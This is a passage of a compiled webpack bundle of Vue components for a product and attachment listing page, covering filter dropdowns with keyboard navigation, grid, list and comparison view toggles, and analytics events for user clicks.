    async function handleArrowOnBtn() {
      productsStore.openedDropdown = props.selectPosition;
      await (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
        const selectedEl = [...allOptionsRef.value].filter(option => option.dataset.selected === 'true');
        const whatToFocus = selectedEl.length ? [...selectedEl][0] : [...allOptionsRef.value][0];
        whatToFocus.focus();
      });
    }
    function closePreviousDropdown() {
      if (isDropdownOpen.value) {
        productsStore.openedDropdown = null;
      }
    }
    function handleClickOutside(event) {
      if (btnRef.value && !btnRef.value.contains(event.target)) {
        closePreviousDropdown();
      }
    }
    function handleGaClick() {
      const gaPayload = {
        event: `prod_list_select_filter`,
        component_name: `product_listing`,
        filter_name: props.filter.name,
        filter_value: selectedOption.value.label,
        product_category: config.category,
        measurement_system: productsStore.system || null
      };
      gaPush(gaPayload);
    }
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      document.addEventListener('click', handleClickOutside);
    });
    (0,runtime_core_esm_bundler/* onBeforeUnmount */.xo)(() => {
      document.removeEventListener('click', handleClickOutside);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter__select-container", {
          'c-product-listing-filter__select-container--disabled': isOptionDisabled.value
        }]),
        inert: isOptionDisabled.value
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", {
        class: "c-product-listing-filter__select-label",
        for: `select-listbox-${__props.filter.id}`
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.filter.name), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter__select-btn", {
          'c-product-listing-filter__select-btn--selected': dropdownButtonText.value !== (0,reactivity_esm_bundler/* unref */.R1)(config).showAll
        }]),
        "aria-haspopup": "listbox",
        "aria-owns": `select-listbox-${__props.filter.id}`,
        "aria-labelledby": `select-listbox-${__props.filter.id}`,
        "aria-expanded": isDropdownOpen.value,
        onClick: toggleDropdown,
        onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)(closePreviousDropdown, ["tab"])],
        ref_key: "btnRef",
        ref: btnRef
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(dropdownButtonText.value), 43, _hoisted_4), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", {
        ref: "optionsList",
        class: "c-product-listing-filter__select-listbox",
        role: "listbox",
        id: `select-listbox-${__props.filter.id}`,
        tabindex: "-1",
        hidden: !isDropdownOpen.value
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(options.value, (option, index) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `${__props.filter.id}-option-${index}`,
          class: "c-product-listing-filter__select-option",
          onClick: $event => handleOptionClick(index),
          id: option.id,
          "data-value": option.value || option.valueRange,
          role: "option",
          "data-disabled": (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters[props.selectPosition][optionsKey.value][index]['disabled'],
          "data-selected": selectedOption.value?.id === option.id,
          tabindex: "-1",
          onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)($event => handleOptionClick(index), ["tab"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, 1), ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, -1), ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleOptionClick(index), ["prevent"]), ["enter"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"])],
          ref_for: true,
          ref_key: "allOptionsRef",
          ref: allOptionsRef
        }, (0,shared_esm_bundler/* toDisplayString */.v_)(option.label), 41, _hoisted_7);
      }), 128))], 8, _hoisted_6)])])], 10, _hoisted_1);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter-select.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter-select.vue



const __exports__ = product_listing_filter_selectvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_filter_select = (__exports__);
// EXTERNAL MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue + 2 modules
var product_listing_system_toggle = __webpack_require__(8575);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-filter.vue?vue&type=script&setup=true&lang=js

const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-product-listing-filter__wrapper"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-product-listing-filter__left"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_3 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#menu--small"
})], -1);
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_4 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#four-squares"
})], -1);
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_5 = {
  key: 2,
  class: "c-product-listing-filter__right"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_6 = ["disabled"];
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const _hoisted_8 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#filter"
})], -1);
const _hoisted_9 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-circle"
})], -1);
const _hoisted_10 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const _hoisted_11 = {
  key: 0,
  class: "c-product-listing-filter__selects"
};
const _hoisted_12 = {
  class: "c-product-listing-filter__selects-container"
};




/* harmony default export */ const product_listing_filtervue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-filter',
  setup(__props) {
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    const showFilters = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.hideFilters);
    function toggleView(isGridView) {
      productsStore.toggleGridView(isGridView);
      handleViewGaClick(event);
    }
    function comparisonView(showComparison) {
      productsStore.comparisonView = showComparison;
      handleViewGaClick(event, true);
    }
    function handleFilterVisibility() {
      productsStore.hideFilters = !productsStore.hideFilters;
      handleViewGaClick(event);
    }
    function handleClearAll() {
      productsStore.resetAllFilters();
      handleViewGaClick(event);
    }
    function handleViewGaClick(event, compare) {
      const gaPayload = {
        event: compare ? `prod_list_compare_control` : `prod_list_control`,
        component_name: compare ? `product_listing_compare` : `product_listing`,
        link_text: event.target.innerText,
        product_category: config.category
      };
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter", {
          'c-product-listing-filter--comparison': isComparisonView.value
        }])
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_1, [!isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': !isGridView.value
        }]),
        "data-qa": "list-view-btn",
        onClick: _cache[0] || (_cache[0] = $event => toggleView(false))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_3, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).listViewBtnText), 1)], 2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': isGridView.value
        }]),
        "data-qa": "grid-view-btn",
        onClick: _cache[1] || (_cache[1] = $event => toggleView(true))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_4, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).gridViewBtnText), 1)], 2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 1,
        class: "unit-toggle--desktop"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_5, [!(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 0,
        disabled: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProductsCount < 2,
        class: "c-button c-button--small c-product-listing-filter__toggle",
        "data-qa": "compare-btn",
        onClick: _cache[2] || (_cache[2] = $event => comparisonView(true))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_7, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleText), 1)], 8, product_listing_filtervue_type_script_setup_true_lang_js_hoisted_6)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 1,
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': !showFilters.value
        }]),
        "data-qa": "filter-btn",
        onClick: handleFilterVisibility
      }, [_hoisted_8, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).filterText), 1)], 2)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,reactivity_esm_bundler/* unref */.R1)(productsStore).selectedFilters.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 2,
        class: "c-button c-button--small c-product-listing-filter__clear",
        "data-qa": "clear-all-btn",
        onClick: handleClearAll
      }, [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).clearAll) + " ", 1), _hoisted_9])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 3,
        class: "c-button c-button--small c-product-listing-filter__toggle c-product-listing-filter__toggle--active",
        onClick: _cache[3] || (_cache[3] = $event => comparisonView(false)),
        "data-qa": "exit-compare-btn"
      }, [_hoisted_10, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).exitCompareToggleText), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 4,
        class: "unit-toggle--mobile"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), !showFilters.value && !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_12, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters, (filter, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_filter_select, {
          key: filter.id,
          selectPosition: i,
          filter: filter
        }, null, 8, ["selectPosition", "filter"]);
      }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 2);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter.vue



const product_listing_filter_exports_ = product_listing_filtervue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_filter = (product_listing_filter_exports_);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/attachment-listing/attachment-listing-filter-select.vue?vue&type=script&setup=true&lang=js

const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-attachment-listing-filter__select-container"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_2 = ["for"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_3 = {
  class: "c-attachment-listing-filter__select"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_4 = ["aria-owns", "aria-labelledby", "aria-expanded", "onKeydown"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_5 = {
  class: "c-attachment-listing-filter__select-listbox-container"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_6 = ["id", "hidden"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_7 = ["onClick", "id", "data-value", "data-disabled", "data-selected", "onKeydown"];


/* harmony default export */ const attachment_listing_filter_selectvue_type_script_setup_true_lang_js = ({
  __name: 'attachment-listing-filter-select',
  props: ['selectPosition', 'filter'],
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const activeFocusOption = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const btnRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const allOptionsRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const optionsKey = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter.options ? 'options' : `${productsStore.system}Options`);
    const options = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter[optionsKey.value]);
    const selectedOption = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      const selectedFilterInfo = productsStore.getSelectedFilterOption(props.filter.id);
      return selectedFilterInfo?.selectedFilterUnitOption;
    });
    const dropdownButtonText = (0,runtime_core_esm_bundler/* computed */.EW)(() => selectedOption.value?.label || config.showAll);
    const isDropdownOpen = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.openedDropdown === props.selectPosition);
    function toggleDropdown() {
      if (selectedOption.value) {
        productsStore.onFilterRemoved(props.filter.id);
        return;
      }
      productsStore.openedDropdown = isDropdownOpen.value ? null : props.selectPosition;
    }
    function handleOptionClick(optionPosition) {
      const selectedFilter = productsStore.filters[props.selectPosition];
      const selectedOption = selectedFilter[optionsKey.value][optionPosition];
      productsStore.onFilterSelected(selectedFilter, selectedOption);
      btnRef.value.focus();
      handleGaClick();
    }
    function handleArrowOnOption(i, param) {
      activeFocusOption.value = i;
      const length = [...allOptionsRef.value].length - 1;
      const nextEl = i + param;
      if (nextEl <= length && nextEl >= 0) {
        activeFocusOption.value = nextEl;
      } else if (nextEl > length) {
        activeFocusOption.value = 0;
      } else if (nextEl < 0) {
        activeFocusOption.value = length;
      }
      ;
      [...allOptionsRef.value][activeFocusOption.value].focus();
    }
    async function handleArrowOnBtn() {
      productsStore.openedDropdown = props.selectPosition;
      await (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
        const selectedEl = [...allOptionsRef.value].filter(option => option.dataset.selected === 'true');
        const whatToFocus = selectedEl.length ? [...selectedEl][0] : [...allOptionsRef.value][0];
        whatToFocus.focus();
      });
    }
    function closePreviousDropdown() {
      if (isDropdownOpen.value) {
        productsStore.openedDropdown = null;
      }
    }
    function handleClickOutside(event) {
      if (btnRef.value && !btnRef.value.contains(event.target)) {
        closePreviousDropdown();
      }
    }
    function handleGaClick() {
      const gaPayload = {
        event: `attach_list_select_filter`,
        component_name: `attachment_listing`,
        filter_name: props.filter.name,
        filter_value: selectedOption.value.label,
        product_category: config.category,
        measurement_system: productsStore.system || null
      };
      gaPush(gaPayload);
    }
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      document.addEventListener('click', handleClickOutside);
    });
    (0,runtime_core_esm_bundler/* onBeforeUnmount */.xo)(() => {
      document.removeEventListener('click', handleClickOutside);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", {
        class: "c-attachment-listing-filter__select-label",
        for: `select-listbox-${__props.filter.id}`
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.filter.name), 9, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-attachment-listing-filter__select-btn", {
          'c-attachment-listing-filter__select-btn--selected': dropdownButtonText.value !== (0,reactivity_esm_bundler/* unref */.R1)(config).showAll
        }]),
        "aria-haspopup": "listbox",
        "aria-owns": `select-listbox-${__props.filter.id}`,
        "aria-labelledby": `select-listbox-${__props.filter.id}`,
        "aria-expanded": isDropdownOpen.value,
        onClick: toggleDropdown,
        onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)(closePreviousDropdown, ["tab"])],
        ref_key: "btnRef",
        ref: btnRef
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(dropdownButtonText.value), 43, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_4), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", {
        ref: "optionsList",
        class: "c-attachment-listing-filter__select-listbox",
        role: "listbox",
        id: `select-listbox-${__props.filter.id}`,
        tabindex: "-1",
        hidden: !isDropdownOpen.value
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(options.value, (option, index) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `${__props.filter.id}-option-${index}`,
          class: "c-attachment-listing-filter__select-option",
          onClick: $event => handleOptionClick(index),
          id: option.id,
          "data-value": option.value || option.valueRange,
          role: "option",
          "data-disabled": (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters[props.selectPosition][optionsKey.value][index]['disabled'],
          "data-selected": selectedOption.value?.id === option.id,
          tabindex: "-1",
          onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)($event => handleOptionClick(index), ["tab"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, 1), ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, -1), ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleOptionClick(index), ["prevent"]), ["enter"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"])],
          ref_for: true,
          ref_key: "allOptionsRef",
          ref: allOptionsRef
        }, (0,shared_esm_bundler/* toDisplayString */.v_)(option.label), 41, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_7);
      }), 128))], 8, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_6)])])]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter-select.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter-select.vue



const attachment_listing_filter_select_exports_ = attachment_listing_filter_selectvue_type_script_setup_true_lang_js;

/* harmony default export */ const attachment_listing_filter_select = (attachment_listing_filter_select_exports_);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/attachment-listing/attachment-listing-filter.vue?vue&type=script&setup=true&lang=js

const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-attachment-listing-filter__wrapper"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-attachment-listing-filter__left"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_3 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#menu--small"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_4 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#four-squares"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_5 = {
  key: 2,
  class: "c-attachment-listing-filter__right"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_6 = ["disabled"];
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_8 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);




/* harmony default export */ const attachment_listing_filtervue_type_script_setup_true_lang_js = ({
  __name: 'attachment-listing-filter',
  setup(__props) {
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    function toggleView(isGridView) {
      productsStore.toggleGridView(isGridView);
      handleViewGaClick(event);
    }
    function comparisonView(showComparison) {
      productsStore.comparisonView = showComparison;
      handleViewGaClick(event, true);
    }
    function handleViewGaClick(event, compare) {
      const gaPayload = {
        event: compare ? `attach_list_compare_control` : `attach_list_control`,
        component_name: compare ? `attachment_listing_compare` : `attachment_listing`,
        link_text: event.target.innerText,
        product_category: config.category
      };
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-attachment-listing-filter", {
          'c-attachment-listing-filter--comparison': isComparisonView.value
        }])
